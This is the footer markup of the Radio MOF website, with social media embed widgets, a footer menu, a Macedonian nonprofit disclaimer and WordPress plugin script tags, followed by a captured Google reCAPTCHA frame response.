<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_io8zUdSPYioTG8o45uhzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769932991632');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>